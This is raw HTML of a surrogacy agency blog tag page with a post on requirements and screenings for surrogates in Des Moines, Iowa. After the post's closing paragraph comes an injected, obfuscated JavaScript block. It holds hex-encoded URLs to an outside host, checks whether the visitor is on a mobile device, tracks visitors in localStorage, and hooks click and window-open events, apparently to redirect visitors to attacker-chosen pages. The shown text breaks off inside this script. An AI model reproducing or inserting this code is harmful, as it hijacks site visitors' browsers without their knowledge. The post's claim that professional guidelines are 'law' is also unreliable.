        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://iowasurrogacy.com/?custom-css=6b28f5f071" /><!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048117"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048117&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064670-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y97SSVMR8J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y97SSVMR8J');
</script>
	
</head>
<body class="archive tag tag-become-a-surrogate-in-des-moines-ia tag-1857 mob-menu-slideout-over">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A10%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5152122690">(515) 212-2690</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://iowasurrogacy.com/"><img src="https://iowasurrogacy.com/wp-content/uploads/cropped-IowaSurrogacy-SurrLogo.png"  height="64" width="158" alt="Surrogacy Agency in Iowa"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://iowasurrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://iowasurrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://iowasurrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://iowasurrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://iowasurrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://iowasurrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://iowasurrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://iowasurrogacy.com/surrogacy-in-iowa/">Surrogacy in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://iowasurrogacy.com/surrogacy-agency-in-west-des-moines-ia/">Surrogacy Agency in West Des Moines IA</a></li>
		<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://iowasurrogacy.com/surrogacy-agency-in-dubuque-ia/">Surrogacy Agency in Dubuque IA</a></li>
		<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://iowasurrogacy.com/surrogacy-agency-in-ames-ia/">Surrogacy Agency in Ames IA</a></li>
		<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://iowasurrogacy.com/surrogacy-agency-in-council-bluffs-ia/">Surrogacy Agency in Council Bluffs IA</a></li>
		<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://iowasurrogacy.com/surrogacy-agency-in-iowa-city-ia/">Surrogacy Agency in Iowa City IA</a></li>
		<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://iowasurrogacy.com/surrogacy-agency-in-waterloo-ia/">Surrogacy Agency in Waterloo IA</a></li>
		<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://iowasurrogacy.com/surrogacy-agency-in-sioux-city-ia/">Surrogacy Agency in Sioux City IA</a></li>
		<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://iowasurrogacy.com/surrogacy-agency-in-davenport-ia/">Surrogacy Agency in Davenport IA</a></li>
		<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://iowasurrogacy.com/surrogacy-agency-in-cedar-rapids-ia/">Surrogacy Agency in Cedar Rapids IA</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://iowasurrogacy.com/surrogacy-agency-in-des-moines-ia/">Surrogacy Agency in Des Moines IA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://iowasurrogacy.com/surrogate-mother-iowa-laws/">Legal Advantages for a Surrogate Mother in Iowa</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://iowasurrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa/">Become a Surrogate Mother in Iowa</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2339"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-west-des-moines-ia/">Become a Surrogate Mother in West Des Moines, IA</a></li>
		<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-dubuque-ia/">Become a Surrogate Mother in Dubuque, IA</a></li>
		<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-ames-ia/">Become a Surrogate Mother in Ames, IA</a></li>
		<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2342"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-council-bluffs-ia/">Become a Surrogate Mother in Council Bluffs, IA</a></li>
		<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-iowa-city-ia/">Become a Surrogate Mother in Iowa City, IA</a></li>
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-waterloo-ia/">Become a Surrogate Mother in Waterloo, IA</a></li>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-sioux-city-ia/">Become a Surrogate Mother in Sioux City, IA</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-davenport-ia/">Become a Surrogate Mother in Davenport, IA</a></li>
		<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-des-moines-ia/">Become a Surrogate Mother in Des Moines, IA</a></li>
		<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://iowasurrogacy.com/become-a-surrogate-mother-in-cedar-rapids-ia/">Become a Surrogate Mother in Cedar Rapids, IA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://iowasurrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://iowasurrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://iowasurrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://iowasurrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://iowasurrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://iowasurrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iowasurrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://iowasurrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://iowasurrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://iowasurrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://iowasurrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iowasurrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://iowasurrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://iowasurrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://iowasurrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Become a Surrogate in Des Moines IA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3710" class="post-3710 post type-post status-publish format-standard hentry category-become-a-surrogate tag-become-a-surrogate tag-become-a-surrogate-in-des-moines-ia tag-iowa-surrogacy tag-iowa-surrogacy-information tag-iowa-surrogate-information tag-iowa-surrogate-mothers tag-iowa-surrogates tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://iowasurrogacy.com/become-a-surrogate-in-des-moines-ia/" title="Become a Surrogate in Des Moines IA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://iowasurrogacy.com/become-a-surrogate-in-des-moines-ia/" rel="bookmark">Become a Surrogate in Des Moines IA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://iowasurrogacy.com/become-a-surrogate-in-des-moines-ia/" rel="bookmark"><time class="entry-date published" datetime="2019-04-13T10:01:23-05:00">April 13, 2019</time><time class="updated" datetime="2018-09-14T07:15:18-05:00">September 14, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><span style="font-weight: 400;">If you are looking to become a surrogate in Des Moines IA, you most likely have a lot of questions. There are so many details that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into various surrogacy centers in Des Moines IA and how they will influence you. To become a surrogate in Des Moines IA, you need to work with a top-rated, successful surrogacy center that has a history of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Des Moines IA is complex, but not impossible. You will first have to find out what is demanded of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the answer for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more details about how to become a surrogate in Des Moines IA, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Become a Surrogate in Des Moines IA: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do choose that you want to become a surrogate in Des Moines IA, there are some fairly strict prerequisites that you absolutely need to handle. You also need to find out whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Des Moines IA, the criteria are very rigorous, and any trusted organization will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These qualifications to become a surrogate in Des Moines IA were set by the American Society for Reproductive Medicine and are considered to be a law. While you may not meet all of these requirements, you might satisfy some of them and can work toward meeting the others&#8211; sometimes, an agency will aid you get there.</span></p>
<p><span style="font-weight: 400;">These standard requirements to become a surrogate in Des Moines IA are as follows:</span></p>
<ul>
<li><span style="font-weight: 400;"> You must have formerly had at least one successful pregnancy without complications.</span></li>
<li><span style="font-weight: 400;"> You are between the ages of 21&#8211; 42 years old.</span></li>
<li><span style="font-weight: 400;"> You must be in great general health&#8211; checked on a case by case basis.</span></li>
<li><span style="font-weight: 400;"> You are a non-smoker and do not use any street or criminal drugs. Specific pharmaceuticals go against the requirements as well.</span></li>
<li><span style="font-weight: 400;"> You are of a healthy weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Des Moines IA will allow a limited wiggle room with your weight, especially if you are taller. Having said that, the highest BMI allowed by most will be a 32.</span></li>
<li><span style="font-weight: 400;"> Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</span></li>
</ul>
<p><span style="font-weight: 400;">Of course, there are other requirements to become a surrogate in Des Moines IA as well. However, you have to know that these are in place to keep you safe, the intended parents very safe, and the baby secure. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you aim to become a surrogate in Des Moines IA, you should not want to have any more babies to add to your own family. While it is unusual, sometimes there is something that can go astray that will leave you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is fully over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most notably, you want to validate that you are healthy enough to become a surrogate in Des Moines IA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be assessed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Become a Surrogate in Des Moines IA </span></h2>
<p><span style="font-weight: 400;">The most simple process before entering into the pool to become a surrogate in Des Moines IA is to have medical and psychological screenings. The fertility clinic will require any and all intended parents to look over these evaluations before they make their selections for which surrogate they will choose to carry their babies. You will have to give details and facts about your overall health, your pregnancy records, blood work, and evaluation results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with a qualified therapist who will test you on many different factors. Often, assessments to become a surrogate in Des Moines IA will first consist of an email assessment and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the well-being of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find reproach in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate in Des Moines IA Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to become a surrogate in Des Moines IA, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (515) 212-2690 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 